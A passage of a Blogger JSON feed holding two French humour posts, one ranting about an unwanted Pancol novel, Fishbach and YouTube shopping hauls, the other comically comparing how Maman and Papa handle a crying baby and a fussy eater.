merde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Môssieur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non non non"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nooooooooooon!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"On fait les courses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"On se fait chier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pancol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youtube"}],"title":{"type":"text","$t":"Non !"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBon voilà je suis toute en boule, ça m'énerve, ça m'agace...pourquoi le monde m'en veut ? Le monde me dit merde, alors moi je dis merde au monde.\u003Cbr \/\u003E\nIl y a des fois, il se passe des trucs et j'ai juste envie de dire \"Non.\", ou même \"NON !\", voire même \"Nooooooooooooooooooooooooon !\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/12XMGIWtrHBl5e\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"196\" data-original-width=\"240\" src=\"https:\/\/media.giphy.com\/media\/12XMGIWtrHBl5e\/giphy.gif\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(je remercie Steve Carell qui illustre parfaitement mon propos)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1. Ma sœur qui m'offre le dernier Pancol pour mon anniversaire alors que :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nDe un,\u003Cb\u003E \u003Ca href=\"https:\/\/normalewoman.blogspot.fr\/2015\/04\/le-quadritoug-tome-1.html\" target=\"_blank\"\u003Eje ne lis pas\u003C\/a\u003E\u003C\/b\u003E, je n'aime pas ça, je n'ai lu (et surtout aimé) que deux livres dans ma vie et c'est Shining et L’attrape cœur. Je lis aussi de BD et des comics mais c'est tout.\u003Cbr \/\u003E\nJ'aime pas ça, j'aime pas ça c'est tout, arrête de m'agresser !\u003Cbr \/\u003E\nSi c'est trop descriptif ça me gave, si il y a trop de personnages ça me gave, si c'est trop gnan gnan ça me gave, moi j'ai besoin que ça m'accroche dès les premières lignes sinon \u003Cb\u003Eça me gave.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe deux, le bouquin dont on parle là c'est la suite d'une série d'autres bouquins, donc tu t'imagines bien que je n'ai foutrement aucune idée de quoi que ça parle le machin \u003Cspan style=\"font-size: x-small;\"\u003E(ouais t'as vu je sais pas écrire, mais ça c'est parce que que je ne lis pas et donc que je suis une inculte de merde de blogueuse au rabais)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe trois, que le fait qu'elle m'offre ça prouve combien ma sœur me connait par cœur, yihou !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBonux\u003C\/i\u003E : \u003Cb\u003EMon avis sur le dernier Pancol - Trois Baisers :\u003C\/b\u003E\u003Cbr \/\u003E\nJ'ai lu jusqu'à la deuxième page, au fond de laquelle on me dit d'aller voir à la fin du livre pour connaître les personnages et leurs lien de parenté... J'ai lu ça. Ça m'a fait chier.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFin.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\nNon parce qu'en plus il y en a toute une flopée de personnages, portant des noms plus ridicules les uns que les autres, avec des amants, des amantes, des morts, des fils de...\u003Cspan style=\"font-size: x-small;\"\u003E(non pas pute, non)\u003C\/span\u003E, ça me fait penser à un \u003Ci\u003E\"Feux de l'amour\"\u003C\/i\u003E du pauvre sur papier.\u003Cbr \/\u003E\nBref ma sœur me connait \u003Cb\u003Epar-cœur \u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. L'Homme qui écoute du Fishbach...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh attends, je me rends compte que \u003Ci\u003E\"l'Homme\"\u003C\/i\u003E pour parler de mon mec c'est original comme un pantalon patte d'eph' en plein Woodstock, alors on va changer ça... Tiens, comme je suis vénèr' on va l'appeler Môssieur \u003Cspan style=\"font-size: x-small;\"\u003E(hou la fou elle !)\u003C\/span\u003E\u003Cbr \/\u003E\nDonc Môssieur il écoute Fishbach en ce moment, et Fishbach c'est ça :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/29mcKVhwzu8\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/29mcKVhwzu8?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBon alors moi j'ai rien contre les sons des années 80-90, rien vraiment. Mais là je ne peux pas, vraiment c'est peut-être parce que c'est en français ou je sais pas. En plus quand Môssieur m'a glissé qu'elle avait une belle voix, moi ça m'a laissé sur place, figée, j'ai eu tout à coup un flashback de moi-même en train de chanter dans ma bagnole et je me suis trouvée vachement talentueuse sur le moment.\u003Cbr \/\u003E\nBref ça pue le divorce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. Les \u003Ci\u003Ehaul\u003C\/i\u003E sur Youtube...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors le haul\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003E(signifie \"butin\" en français)\u0026nbsp;\u003C\/span\u003EYoutube, c'est le fait de déballer tes achats en vidéo sur le net. En général c'est pas les 2 t-shirts et le lot de culottes moches que tu viens de dégoter chez H\u0026amp;M, non c'est le GROS craquage shopping que t'en as plein les mains, plein le coffre de la Twingo et que ça te scie tellement les phalanges que t'as envie de crever...mais que tu résistes encore un peu en geignant \u003Ci\u003E\"aaaaah Black Friday de mes deuuuuux\"\u003C\/i\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(ou tout autre événement\u0026nbsp;promotionnel qu'il te plaira de geindre)\u003C\/span\u003E.\u003Cbr \/\u003E\nRésiste oui parce que personne ne va venir t'aider \u003Cspan style=\"font-size: x-small;\"\u003E(monde de merde)\u003C\/span\u003E.\u003Cbr \/\u003E\nVoilà, donc sur Youtube la grande mode est au haul, mais sur tout...ma commande Asos, ma virée chez Action, haul! haul haul! C'est simple, tu tapes \"haul\" sur Youtube tu as 25 millions de résultats.\u003Cbr \/\u003E\nOUI, \u003Cb\u003Evingteuh cinqueuh millions, OUI!\u003C\/b\u003E\u003Cbr \/\u003E\nBon il y a d'abord le côté totalement indécent que cela m'inspire, d'autant que la plupart de ces \"professionnels de youtube\" reçoivent les produits gratuitement de la part des marques et enseignes, ce qui bien sûr, me rend complètement jalouse.\u003Cbr \/\u003E\nNéanmoins je reste perplexe face au phénomène, c'est vrai pourquoi ? Pourquoi déballer ses trouvailles à la manière \u003Ci\u003E\"tiens j'en ai plein et je te balance ça à la gueule ah! ah! T'en veux encore ? Tiens ! BIM !\"\u003C\/i\u003E. Moi je regarde ça j'ai l'impression de me faire rosser à coups de sac à main dans le bide, tu veux pas mon goûter non plus ?\u003Cbr \/\u003E\nEt puis franchement c'est débile, moi aussi tu vois je vais youtuber en rentrant de Leclerc :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ESalut les filles je reviens de mes super grosses courses du mois avec SEPT.GROS.SACS remplis à craquer ! Non mais chèkzissaouwt, ça va envoyer du lourd !\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAlors voilà j'ai pris le pain de mie Harry's, 1 euro 77, il est longue conservation et je l'avais déjà pris avant IL.EST.SU.PER!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EEt puis j'ai pris du lait, normal, de vache, Marque Repère, voilà \u003Cspan style=\"font-size: x-small;\"\u003E(meubler ici)\u003C\/span\u003E, franchement, genre pour mettre dans les céréales, ou faire un café au lait\u0026nbsp; IL.EST.TOP !\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAh! et alors là, la pépite, le papier toilette, alors là c'est un truc de ouf, maintenant je ne prends QUE CE.LUI.LÀ, le maxi-rouleau, parce que ça dure quand même vachement plus longtemps et c'est GÉ.NIAL\u003C\/i\u003E\u003Ci\u003E...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAllez bye bye les filles, moi je vous laisse, j'ai trop hâte de ranger tout ça dans mes placards !\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E-_-\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/TlK63EI7rtUu9IAyxTW\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"325\" height=\"221\" src=\"https:\/\/media.giphy.com\/media\/TlK63EI7rtUu9IAyxTW\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(note pour plus tard : faire un billet \"\u003C\/span\u003E\u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/search\/label\/J%27aime%20pas...et%20puis%20c%27est%20tout\" style=\"font-size: small;\" target=\"_blank\"\u003E\u003Cb\u003EJ'aime pas\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Youtube\")\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToi aussi, dis \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENon \u003C\/span\u003E\u003C\/b\u003Eau monde, et le monde te le rendra.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(Bon moi c'est pas encore le cas mais je suis sûre que ça va pas tarder #penseepositive)\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2384115536565726861\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/11\/non.html#comment-form","title":"18 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2384115536565726861"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2384115536565726861"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/11\/non.html","title":"Non !"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/29mcKVhwzu8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2536045458083811246"},"published":{"$t":"2017-08-19T00:19:00.001+02:00"},"updated":{"$t":"2017-08-19T00:19:20.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuisine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dodo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfulte Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grrr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'Homme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relou"}],"title":{"type":"text","$t":"Maman versus Papa - Round 1"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(Billet sponsorisé par Mauvaise foi magazine)\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\nSalut à toi cher confrère enfulte !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAujourd'hui je vais t'expliquer, dans ton intérêt, pourquoi en cas de problème, où en cas de pas de problème, tu dois t'adresser à la personne de ton foyer nommée\u003Cb\u003E \"Maman\"\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nUn petit exercice simple pour commencer, essaye de crier \u003Ci\u003E\"Mamaaaaaaaaaaaaaaaaaaaaaaaaaan!\"\u003C\/i\u003E, c'est bon tu le tiens? Ok, maintenant que tu maîtrises les bases, c'est parti...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EScénario n°1 : C'est la nuit, tu n'as que quelques mois, tu dors, puis tout à coup...tu ne dors plus, tu as...mal aux dents\/le nez qui coule\/perdu ta sucette\/entendu une mouche voler\/envie de faire chier le monde. Alors :\u0026nbsp;\u003Cu\u003Etu pleures\u003C\/u\u003E.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est le tour de garde de Maman\u003C\/u\u003E :\u003Cbr \/\u003E\nDès les premiers petits sons qui émanent de ta bouche, Maman est déjà là, près de toi, elle a descendu les escaliers en flottant, ouvert la porte tout doucement et la voilà.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nElle sait presque tout de suite ce qui ne va pas, elle te passe du baume sur les gencives, te débouche le nez \u003Cspan style=\"font-size: x-small;\"\u003E(tu détestes ça mais ça va quand même beaucoup mieux après)\u003C\/span\u003E, te remets la sucette ou te fais une tendre caresse sur la tête, puis s'éclipse, comme elle est arrivée, telle une douce brise...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est le tour de garde de Papa\u003C\/u\u003E :\u003Cbr \/\u003E\nÇa fait déjà 1 minute 30 que tu t'égosille et tu te demandes ce qu'il fout.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nIl t'a bien entendu c'est sûr, mais en premier lieu,\u003Cb\u003E il analyse la situation\u003C\/b\u003E, il fait un peu semblant de dormir \u003Cspan style=\"font-size: x-small;\"\u003E(au début)\u003C\/span\u003E et jauge le degré d'endormissement de Maman, au cas où elle aurait oublié que c'était pas son tour.\u003Cbr \/\u003E\nMais Maman n'oublie jamais que ce n'est pas son tour, et d'ailleurs elle fait également très bien semblant de dormir.\u003Cbr \/\u003E\nPapa se résout donc à se lever, non sans lâcher un \u003Ci\u003E\"Pfff putain\"\u003C\/i\u003E au cas où Maman serait vraiment en train de dormir, comme ça elle ne dormirait plus, Papa est partageur de bons moments.\u003Cbr \/\u003E\nMais attends, il n'est toujours pas sorti de la chambre, il doit d'abord enfiler ses pantoufles, détail Ô combien important, tu le constateras par la suite. Il doit aussi mettre sa petite laine au cas où il choperait une pneumonie pendant le trajet.\u003Cbr \/\u003E\nIl descend les escaliers comme un bourrin, aidé de ses pantoufles qui font clac-clac, et s'écrase lourdement sur chacune des marches, qui grincent tellement qu'on pourrait penser que l'ouragan Katrina fait son come-back juste là, dans ta maison.\u003Cbr \/\u003E\nIl entre dans ta chambre *cli-clang* lance un \u003Ci\u003E\"Pfff\"\u003C\/i\u003E, trébuche sur un véhicule de la Pat'Patrouille *Ploc* \u003Ci\u003E\"Raaaah!\"\u003C\/i\u003E, te remets la sucette et se dirige vers la sortie. Mais toi, un peu insatisfait (et surtout \u003Cb\u003Ebien réveillé maintenant que ça fait 4 minutes 52 que tu pleures ta race\u003C\/b\u003E), tu décides de couiner encore un petit coup.\u003Cbr \/\u003E\nPapa : \u003Ci\u003E\"Pfff pu-tain!\"\u003C\/i\u003E\u003Cbr \/\u003E\nToi :\u003Ci\u003E \"Ouaaaaaaaah!\"\u003C\/i\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(ben oui, tu sais pas parler mais tu sais gueuler toi aussi) \u003C\/span\u003E\u003Cbr \/\u003E\nSucette, Papa s'en va, remonte les escaliers en trucidant chaque marche et se recouche.\u003Cbr \/\u003E\nParfois tu te rebelle encore un coup (ou plus), d'autres fois tu te rendors, c'est bien, il faut maintenir la pression sur les vieux. Pleurera...pleurera pas ? Hé hé ils sont bons pour tourner et retourner dans leur plumard en frétillant du palpitant au moindre coup de vent dans les volets. Bien ouèj !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EConclusion\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003Ci\u003E\u003Cb\u003E : Papa n'aime pas être réveillé à 3h du mat' tu le sauras. Maman non plus en fait, mais elle ne le montre (presque) pas, et parfois elle te donne même une mystérieuse substance sucrée au bon goût de fraise, et c'est donc indiscutablement vers \u003Cu\u003Eelle\u003C\/u\u003E que tu dois te tourner.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbuu2I6L75D_MeCzOefTXMcUraL3wg6lL2a3ff_EFVysqxwI7Kqx4RrZBbdWY8b5WTO9JoT6msSbr-kLZxQmZYBt1KXIgepYf1VDrMmBMLd_GpfwuDg3on2jr7q54r-i8rwPw3ZvB57s\/s1600\/eat-play--sleep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbuu2I6L75D_MeCzOefTXMcUraL3wg6lL2a3ff_EFVysqxwI7Kqx4RrZBbdWY8b5WTO9JoT6msSbr-kLZxQmZYBt1KXIgepYf1VDrMmBMLd_GpfwuDg3on2jr7q54r-i8rwPw3ZvB57s\/s400\/eat-play--sleep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EScénario n°2 : Tu es à table, dans ton assiette il y a des trucs verts, des trucs rouges, des trucs de forme étrange, bref tout ce qui ne ressemble ni à des pâtes, ni a des frites, donc forcément un truc immonde... De plus tes parents ont les yeux qui brillent d'impatience de te voir goûter à ce merveilleux plat qu'ils ont passé toute la matinée\/après-midi à préparer. Je te le dis mon pote, c'est louche.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijSHHYES9yTNfDUZq2R3IXJMbGX8zNGAX-FVzR8ZpOirguBDwHtcUrGg1Y19dVOf_isaCbXhmY0HD0B9sZs887xyYtZyULsr63rOFPaCutGx-1z-nYoKbk2yQSqPu-Ers5tW_Buzi7y8\/s1600\/legumes.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijSHHYES9yTNfDUZq2R3IXJMbGX8zNGAX-FVzR8ZpOirguBDwHtcUrGg1Y19dVOf_isaCbXhmY0HD0B9sZs887xyYtZyULsr63rOFPaCutGx-1z-nYoKbk2yQSqPu-Ers5tW_Buzi7y8\/s640\/legumes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENope\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Maman qui a préparé le plat\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTu goûtes en grimaçant.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAh non mais c'est bon en fait, miom slurp cronch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nC'est tout.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Papa qui a préparé le plat\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTu goûtes en grimaçant.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAprès un haut-le-cœur, tu lances un délicat\u0026nbsp;\u003Ci\u003E\"Eurk c'est pas bon!\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPapa te dit \u003Ci\u003E\"On ne dit pas c'est pas bon on dit \u003C\/i\u003E\"j'aime pas\"\u003Ci\u003E \"\u003C\/i\u003E, et puis il part dans un monologue sans fin, dans lequel il t'explique qu'il a passé des heures et des heures à cuisiner ce plat avec amour \u003Cspan style=\"font-size: x-small;\"\u003E(cf \u003Cb\u003E\u003Ca href=\"https:\/\/normalewoman.blogspot.fr\/2015\/07\/mon-homme-ce-relou.html\" target=\"_blank\"\u003EMon Homme ce relou\u003C\/a\u003E\u003C\/b\u003E, point n°5)\u003C\/span\u003E, et bla bla bla, il y a des enfants qui n'ont rien à manger, tout ça, et que si tu veux pas manger ça, ben t'auras rien d'autre parce que de toute façon il n'y a rien d'autre et puis t'iras au lit sans manger de dessert.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003ET'inquiète, d'après mon expérience il n'y a qu'une probabilité de 16,3% pour qu'il aille jusqu'au bout de sa menace. T'es large.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEn fait il y a un reste de pâtes dans le frigo, tu n'as qu'a pleurer un peu, mais le plus convaincant reste de faire semblant de presque vomir, tu auras un nouveau plat illico presto et Papa aura même un peu pitié de toi. WIN!\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Su5bk9fySxXP0H_zIO6SXP6CCINIHW6LJdLJaXlkfiluYe0M7tf9nHwVTmcYJ8sfzyukuH0Zu5bIV6Qcn2lLZq8XCfbGXQBAr9DMzGKwmZd5St_C3JJVNaMCRt56Nma-IuETf_64ExM\/s1600\/coquillettes-jambon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1447\" data-original-width=\"1600\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Su5bk9fySxXP0H_zIO6SXP6CCINIHW6LJdLJaXlkfiluYe0M7tf9nHwVTmcYJ8sfzyukuH0Zu5bIV6Qcn2lLZq8XCfbGXQBAr9DMzGKwmZd5St_C3JJVNaMCRt56Nma-IuETf_64ExM\/s400\/coquillettes-jambon.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYeah !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EConclusion : Maman cuisine mieux que Papa. Mais attention, il se peut que parfois la roue tourne et que le plat de Maman soit dégueu, dans ce cas c'est pareil, monologue...enfants qui n'ont rien à manger...menaces\u003Cspan style=\"font-size: x-small;\"\u003E (probabilité de l'aller simple dans ta chambre 25,4% avec Maman, attention!)\u003C\/span\u003E...vomi...pâtes.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003ENon, ne me remercie pas.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003EVariante : Dans l'hypothèse où ils cuisineraient en binôme, aïe, sache qu'ils vont s'engueuler entre eux pendant la préparation, ils seront alors légèrement tendus lors de la dégustation, et ne laisseront donc plus rien passer. La probabilité que tu ailles au lit sans dessert grimpe alors à\u003Cb\u003E 88,6%\u003C\/b\u003E, t'es foutu mon con.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EScénario n°3 : Tu es en âge de te tenir debout, et tu aimes grimper sur le 